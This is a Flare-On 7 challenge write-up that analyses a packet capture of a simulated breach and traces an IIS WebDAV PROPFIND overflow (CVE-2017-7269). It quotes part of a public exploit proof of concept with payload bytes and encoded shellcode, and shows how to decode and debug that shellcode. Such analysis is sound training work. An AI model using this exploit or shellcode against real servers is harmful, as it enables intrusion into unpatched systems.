# FIREEYE"

FLARE

## **Flare-On 7: Challenge 7 – re\_crowd.pcapng**

**Challenge Authors: Christopher Gardner, Moritz Raabe, Blaine Stancill**

## **Introduction**

The challenge ZIP (re\_crowd.zip) contains two files:

- README.txt
- re\_crowd.pcapng

The file README. txt explains that a corporation named "Reynholm Industries" has suffered a data breach and requires assistance to determine what data was stolen. Armed with only a packet capture (PCAP), our job is to analyze the network traffic and discover the stolen data.

The following tools are used in this write-up:

- Wireshark
- Python3
- IDA Pro
- x64dbg
- shellcode launcher
- CyberChef

## PCAP ANALYSIS

Opening the file re\_crowd.pcapng in Wireshark, we are immediately presented with a DNS request for it-dept.reynholm-industries.com and subsequently the HTTP GET request shown in Figure 1.



GET / HTTP/1.1 Host: it-dept.reynholm-industries.com User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Upgrade-Insecure-Requests: 1 Pragma: no-cache Cache-Control: no-cache

#### **Figure 1: HTTP GET request for it-dept.reynholm-industries.com**

To reconstruct the downloaded HTML page contained in the PCAP, Wireshark offers the ability to export objects contained in various protocols such as HTTP. Navigating the file menu via *File Export Objects* → HTTP... we can save all exported objects to a directory of our choosing as shown in [Figure 2.](#page-1-0)



<span id="page-1-0"></span>**Figure 2: Saving exported HTTP objects**

Since multiple file objects have the filename "\", we can determine the actual HTML page by sorting the directory of exported objects by size and rename the largest file with a size of 11kB to "index.html" as shown in [Figure 3.](#page-2-0)





## <span id="page-2-0"></span>**Figure 3: Renaming index.html**

Figure 4 depicts a static rendering of the file index.html within a web browser.



**Figure 4: Reconstructed web page contained in the PCAP**

Reading over the webpage we obtain our first clue to what data was stolen as seen in [Figure 5,](#page-3-0) namely the file C:\accounts.txt.





### <span id="page-3-0"></span>**Figure 5: Potential stolen file C:\accounts.txt**

Turning our attention back to the PCAP, Figure 6 displays an overview of the conversations between hosts obtained by navigating the menu options *Statistics Conversations*.



#### **Figure 6: Odd port numbers**

We immediately notice two ports of interest: 4444 and 1337. Following the TCP stream directly prior to the communication over these two ports, we find a PROPFIND request over TCP port 80 as outlined in Figure 7.





#### **Figure 7: Suspicious PROPFIND request**

Leveraging open-source intelligence (OSINT) by searching for the string:

```
propfind "(Not <locktoken:write1>)"
```
we quickly discover that this is likely an attempt to exploit an Internet Information Services (IIS) buffer overflow vulnerability (CVE-2017-7269). The original source of this exploit appears to be [https://github.com/edwardz246003/IIS\\_exploit/blob/master/exploit.py](https://github.com/edwardz246003/IIS_exploit/blob/master/exploit.py) (shown in [Figure 8\)](#page-4-0).

```
1 #-----------Our payload set up a ROP chain by using the overflow 3 times. It will launch a \epsilon\mathcal{L}#written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science
    #-----------Email: edwardz@foxmail.com
 3
 4 import socket
 5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 6 sock.connect(('127.0.0.1',80))
 7 -pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
 8
    pay+='If: <http://localhost/aaaaaaaa'
 Qpay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe
10 pay+='>'
11 pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
12 -pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe
13 shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZ
14pay+=shellcode
16 print pay
17
    sock.send(pay)
```
- 18 data = sock.recv(80960)
- 19 print data
- 20 sock.close

#### <span id="page-4-0"></span>**Figure 8: Proof of concept code for CVE-2017-7269 available on GitHub**



The exploit uses a return-oriented programming (ROP) chain to start a shellcode payload. In the original exploit, and in this [Metasploit module,](https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/windows/iis/iis_webdav_scstoragepathfromurl.rb) the payload is encoded using alphanumeric characters.

## SHELLCODE ANALYSIS

We save the alphanumeric characters VVYAIA...a0UsAA to the file shellcode.bin and open it up as Binary file in IDA Pro. From the reference exploit code, we know that the exploit targets the x86 architecture. So, we instruct IDA Pro to disassemble the file in 32-bit mode. [Figure 9](#page-5-0) shows the start of the nicely disassembled shellcode after defining code at offset zero.



#### <span id="page-5-0"></span>**Figure 9: Start of disassembled shellcode**

The code appears to perform some decoding, but only executes properly up to a point. Successful execution seemingly requires a properly prepared state, i.e., specific register values. To recover this state, we could analyze the ROP chain prior to the shellcode. However, this requires access to specific IIS DLLs which we don't have.

To figure out the real trick here, let's take a closer look at the Metasploit module again. [Figure 10](#page-6-0) shows the payload configuration. The EncoderType is set to AlphanumUnicodeMixed.



```
43
              'Payload'
                                   \Rightarrow44
                \mathcal{L}45
                   'Space'
                                        \Rightarrow 2000,46
                   'BadChars'
                                        \Rightarrow "\x00",
47
                   'EncoderType'
                                        => Msf::Encoder::Type::AlphanumUnicodeMixed,
48
                   'DisableNops'
                                        \Rightarrow'True',
49
                   'EncoderOptions' =>
50
                     €
                        'BufferRegister' => 'ESI',
51
52
                     Y
53
                },
```
<span id="page-6-0"></span>**Figure 10: Payload configuration in Metasploit module**

In the [respective encoding module](https://github.com/rapid7/rex/blob/master/lib/rex/encoder/alpha2/unicode_mixed.rb) shown in [Figure](#page-6-1) 11 we recognize the familiar character sequences VVYA and IA.



<span id="page-6-1"></span>**Figure 11: Decoder prefix for AlphanumUnicodeMixed encoding**

Moreover, the subsequent payload characters (jXAQADAZABARALA…) line up with the decoder code shown in [Figure 12.](#page-7-0) We're on the right track.





<span id="page-7-0"></span>**Figure 12: Decoder code for AlphanumUnicodeMixed encoding**

It becomes clear now that we've used the wrong encoding initially. As can be seen in the generic alpha2 [code](https://github.com/rapid7/rex/blob/master/lib/rex/encoder/alpha2/generic.rb) the payload is expected to be formatted as Unicode. [Figure 13](#page-7-1) shows example Python code we can use to properly encode the shellcode bytes.

```
d = "VVYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZAB…".decode("utf-8").encode("utf-16le")
with open("shellcode_unicode.bin", "wb") as f:
     f.write(d)
```
<span id="page-7-1"></span>**Figure 13: Python code to encode shellcode bytes**

Now we can disassemble the file shellcode unicode.bin containing the Unicode encoded payload in IDA Pro. [Figure 14](#page-7-2) shows how the disassembly lines up with the start of the decoder code shown above in [Figure 12.](#page-7-0)



<span id="page-7-2"></span>**Figure 14: Start of decoder prefix at offset 0x40 in shellcode\_unicode.bin**

## PAYLOAD ANALYSIS

Now we need to decode the actual payload. The easiest way to do that is to run the shellcode in a debugger and dump it after decoding. In most alphanumeric shellcode encoders, the start address of the code can be placed into a register. By reexamining the Metasploit module in [Figure 10](#page-6-0) we see that this



exploit places the address of the shellcode into the ESI register. So we load the shellcode in our favorite [launcher tool,](https://github.com/clinicallyinane/shellcode_launcher) debug it with our [favorite debugger,](https://x64dbg.com/) and set ESI to the start of the shellcode [\(Figure 16\)](#page-8-0).



<span id="page-8-0"></span>**Figure 15: Setting the ESI register to the start of the shellcode buffer**

After letting the shellcode run for a few instructions, a loop is decoded and the code after it starts to look like regular shellcode (see [Figure 17\)](#page-8-1).

| ShellcodeRunner.exe - PID: DBC - Thread: Main Thread 11B4 - x32dbg                                                                                                    |                                                                                                    |                                                                                                    | $\mathbf{x}$<br>$\Box$ $\Box$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File<br>Debug<br>View                                                                                                    | Trace Plugins<br>Favourites                                                                                                    | <b>Options</b><br>Help<br>Aug 12 2018                                                                                                    |                                                                                                    |
|                                                                                                    | $\Rightarrow$ $\frac{1}{2}$<br>R.<br>遇<br>∣¥.                                                                                                    | 0 S<br>$\mathscr{A}$ fx $\#$ A <sub>2</sub><br>繭                                                                                                    |                                                                                                    |
| EE CPU<br>Graph                                                                                                    | <b>Notes</b><br>$A$ Log                                                                                                    | Call Stack<br><sup>O</sup> Breakpoints<br><b>HHH</b> Memory Map                                                                                                    | <sup>2</sup> Symbols<br>◇ Source<br><b>SEH</b><br>$\circ$ Script                                                                                                    |
| 000300D4<br>00030005<br>000300D8<br>00030009<br>000300DC<br>000300DD<br>000300E0<br>000300E1<br>000300E4<br>000300E7<br>000300EA<br>000300EC<br>000300ED<br>EIP<br>000300F0<br>000300F2<br><b>IEDX</b><br>000300F3<br>000300F8<br>000300F9<br>000300FD<br>ECX<br>00030100<br>00030101<br>00030104<br>00030105<br>00030107 | 41<br>0042 00<br>41<br>0042 00<br>41<br>0042 00<br>41<br>0042 00<br>6B01 10<br>0241 02<br>8802<br>42<br>8039 41<br>$~5.75$ E2<br>FC.<br>E8 82004200<br>59<br>006C00 48<br>0068 00<br>61<br>0072 00<br>6D<br>0030<br>0069 00<br>$\sim$ $\sim$<br>m. | inc ecx<br>add byte ptr ds: [edx], al<br>inc ecx<br>add byte ptr ds: [edx], al<br>inc ecx<br>add byte ptr ds: [edx], al<br>inc ecx<br>add byte ptr ds: [edx], al<br>imul eax, dword ptr ds: [ecx], 10<br>add al, byte ptr ds: [ecx+2]<br>mov byte ptr ds: [edx] al<br>inc edx<br>cmp byte ptr ds [ecx], 41<br>ine 30004<br>c1d<br>call 45017A<br>pop ecx<br>add byte ptr ds: [eax+eax+48].ch<br>add byte ptr ds [eax], ch<br>popad<br>add byte ptr ds: [edx], dh<br>insd<br>add byte ptr ds: [eax] dh<br>add byte ptr ds: [ecx].ch | Hide FPU<br>×.<br>07200682<br>EAX<br>141<br><b>EBX</b><br>00000034<br><b>ECX</b><br>00030100<br><b>EDX</b><br>000300F5<br>EBP<br>0039F940<br><b>ESP</b><br>0039F928<br>ESI<br>00030000<br><b>EDI</b><br>00030000<br><b>EIP</b><br>000300F0<br><b>EFLAGS</b><br>00000202<br>$ZF$ 0<br>PF 0 AF 0<br>SF 0 DE 0<br>OF 0<br>TF 0 IF 1<br>CF 0<br>00000000 (ERROR_SUCCESS)<br>LastError<br>LastStatus C000000D (STATUS_INVALID<br>← Unlocked<br>5<br>Default (stdcall)<br>▼∣<br>[esp+4] 004A3988 &"ShellcodeRunn<br>esp+8] 003BCE44 shellcoderunner<br>2:<br>31<br>esp+C] 7EFDE000 |

<span id="page-8-1"></span>**Figure 16: The decoder loop of the encoder**



We set a hardware breakpoint on the address directly after the jne instruction and run the shellcode to fully decode it, as shown in [Figure 18.](#page-9-0) We dump the respective memory region, for example using Scylla or Process Hacker, and analyze it in IDA Pro.

| ShellcodeRunner.exe - PID: DBC - Thread: Main Thread 11B4 - x32dbg                                                                                                    |                                                                                                    |                                                                                                    |                                     | $\mathbf{x}$<br>$\Box$ e                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| File<br>View<br>Debug<br>Trace                                                                                                    | Plugins<br>Favourites                                                                                                    | <b>Options</b><br>Help<br>Aug 12 2018                                                                                                    |                                     |                                                                                                    |
|                                                                                                    | 中黑                                                                                                    | $\sqrt{x}$ # $A_2$                                                                                                    | I EI O                              |                                                                                                    |
| <b>EEN</b> CPU<br>Graph                                                                                                    | P Notes<br>$\land$ Log                                                                                                    | <sup>O</sup> Breakpoints<br><b>MEMI</b> Memory Map                                                                                                    | Call Stack                          | Symbols<br>$\leftrightarrow$ Source<br><b>SEH</b><br>$\circ$ Script                                                                                                    |
| <b>EIP</b><br>000300F2<br>000300F3<br>000300F8<br>000300F9<br>000300FB<br>000300FD<br>00030101<br>00030104<br>00030107<br>0003010A<br>0003010E<br>00030110<br>00030111<br>00030113<br>-----<br>00030115<br>$---$<br>00030117<br>0003011A<br>0003011C<br>0003011E<br>0003011F<br>00030120<br>00030123<br>00030126<br>0003012A | FC.<br>E8 82000000<br>60<br>89E5<br>31CO<br>64:8B50 30<br>8B52 OC<br>8B52 14<br>8B72 28<br>OFB74A 26<br>31FF<br>AC<br>3C 61<br>$\times$ 7C 02<br>2C 20<br>C1CF OD<br>01C7<br>E2 F2<br>52<br>57<br>8B52 10<br>8B4A 3C<br>8B4C11 78<br>$\times$ E3 48<br>----<br>m. | c1d<br>call 3017A<br>pushad<br>mov ebp, esp<br>xor eax.eax<br>mov edx dword ptr <b>E:</b> [eax+30]<br>mov edx, dword ptr ds: [edx+C]<br>mov edx, dword ptr ds: [edx+14]<br>mov esi dword ptr ds: [edx+28]<br>movzx ecx, word ptr ds: [edx+26]<br>xor edi, edi<br>lodsb<br>$cmp$ $a1,61$<br>il 30117<br>sub $al, 20$<br>ror edi.D<br>add edi,eax<br>loop 30110<br>push edx<br>push edi<br>mov edx, dword ptr ds: [edx+10]<br>mov ecx.dword ptr ds:[edx+3C]<br>iecxz 30174 | mov ecx, dword ptr ds: [ecx+edx+78] | Hide FPU<br>▲<br>04100451<br>EAX<br>141<br><b>EBX</b><br>00000034<br>L"AA"<br><b>ECX</b><br>00030720<br>0003027D<br><b>EDX</b><br>EBP<br>0039F940<br><b>ESP</b><br>0039F928<br>ESI<br>00030000<br>00030000<br><b>EDI</b><br>EIP<br>000300F2<br><b>EFLAGS</b><br>00000344<br><b>PF</b><br>1 AF 